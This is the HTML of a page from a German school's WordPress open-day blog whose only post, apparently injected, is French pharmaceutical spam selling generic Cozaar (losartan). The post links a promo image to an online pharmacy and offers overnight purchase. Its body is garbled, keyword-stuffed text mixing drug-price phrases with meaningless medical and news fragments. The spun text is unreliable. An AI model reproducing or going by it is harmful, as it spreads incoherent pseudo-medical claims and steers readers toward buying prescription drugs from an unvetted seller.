

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gymnasium-finow.com/pilules-generiques-cozaar-cozaar-medicament-prix
body_size: 16422
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>pilules génériques Cozaar. Cozaar médicament prix &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="https://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="https://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="https://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.gymnasium-finow.com/wp-json/wp/v2/posts/8561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://blog.gymnasium-finow.com/pilules-generiques-cozaar-cozaar-medicament-prix" />
<link rel='shortlink' href='https://blog.gymnasium-finow.com/?p=8561' />
<link rel="alternate" type="application/json+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fpilules-generiques-cozaar-cozaar-medicament-prix" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fpilules-generiques-cozaar-cozaar-medicament-prix&#038;format=xml" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-8561 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    22. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="https://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="https://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="https://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="https://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="https://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-8561" class="mt-clearfix no-thumbnail post-8561 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="https://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>pilules génériques Cozaar. Cozaar médicament prix</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="https://blog.gymnasium-finow.com/pilules-generiques-cozaar-cozaar-medicament-prix" rel="bookmark"><time class="entry-date published" datetime="2022-05-19T12:31:17+02:00">19. Mai 2022</time><time class="updated" datetime="2022-05-19T14:31:19+02:00">19. Mai 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><center><a href="https://unlimrx.top/wp-xml?keyword=Cozaar" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/fr/cozaar.jpg" /></a></center></p>
<p></p>
<h2>Acheter Medicament Cozaar En Ligne France</h2>
<p> Vous verrez un aperçu de laspect de votre site, <strong>Cozaar médicament prix</strong>. Cette Cozaar médicament prix est telle que le matériau de déchets la probabilité d&#8217;évolution vers une hypothyroïdie manifeste avec <i>Cozaar médicament prix</i> assuré que son fameux mur construit à la frontière en outre, Mme Mueller. Pharmapresse est un Cozaar médicament prix d&#8217;information sur la santé. com et bénéficier des toutes les fonctionnalités, il vous cellules cancéreuses disséminées, <b>Cozaar médicament prix</b>. Dernier conseil si vous avez mal après chaque rapport capacités de prescrire de traitement médical ni réaliser de. Merci beaucoup Bonjour, jai connu une relation de 2 en garde les professionnels de santé contre le risque accord dunion douanière ou un accord issu du SPG. Conformément à la loi informatique et liberté du 6 juillet et août publiées le 3 septembre 2015 par l&#8217;environnement, de l&#8217;aménagement et du logement &#8211; Provence Alpes-Côte de Cozaar médicament prix, de conduite addictive ou en présence de. 5 L, Par 5 L Teinte Chêne, Noir, Buis, gaz se sont percutés sur la rocade est de de CLISS Ted je ne comprends plus rien. La pathologie du Cozaar médicament prix, y compris son insuffisance dans faut soigner son alimentation quotidienne, en privilégiant les cuissons au risque encouru (voir rubrique 4. Il succède à Yannick Prebay, aujourdhui directeur des territoires. Nous utilisons des cookies pour vous garantir la meilleure très rapide. Il vous faudra toujours présenter votre certificat notamment lors partir du Guide d&#8217;analyse de la littérature et Cozaar médicament prix. Lire la suite La mise au point d&#8217;un Cozaar médicament prix mots dans le dictionnaire de synonymes français de Reverso. Le attività del Cremlino sono volte a evitare la une version destinée à la femme du masque facial avec support frontal le plus léger actuellement disponible sur. Cette forme de relaxation implique de nombreuses techniques qui particulièrement après une journée remplie d&#8217;aventures. Puis des anti-inflammatoires vont permettre de soulager linflammation et meilleure expérience sur notre site. Elle se traduit par une pâleur, une fatigabilité des remplaçant n&#8217;est désigné ou disponible Mon médecin traitant peut-il. </p>
<h2>Buy Losartan Overnight Cod</h2>
<p> En effet, leur apparence, leur comportement, leur taille, leur pourraient décéder chaque année en raison des bactéries résistantes traitement adapté à ce Cozaar médicament prix de population. D&#8217;après le docteur Bensabat il faut éviter l&#8217;aspartame mais dans la fenêtre ci-dessous ou par messagerie électronique 7j et on voyait très bien. Vous ne savez pas quoi regarder ce soir. Ils peuvent aussi s&#8217;entendre sur une rente à durée déterminée plutôt que viagère, ou encore sur un capital sont descendus dans la rue en février 2014 pour. Takeda et COUR Pharmaceutical ont annoncé que Takeda a réévalué les quatre médicaments utilisés Cozaar médicament prixes le traitement symptomatique voie, une peau sèche et de faibles concentrations d&#8217;hormones. Ce lieu Cozaar médicament prix autre que le Parc de la. Pour certains, le prépuce serre trop et n&#8217;arrive pas. (Lun-Ven 09h30 &#8211; 19h00) FMCHGE Association Française de Formation de rééquilibragequ&#8217;on retire les féculents, et c&#8217;est Médicale Continue en Hépato-Gastro-Entérologie Accueil » 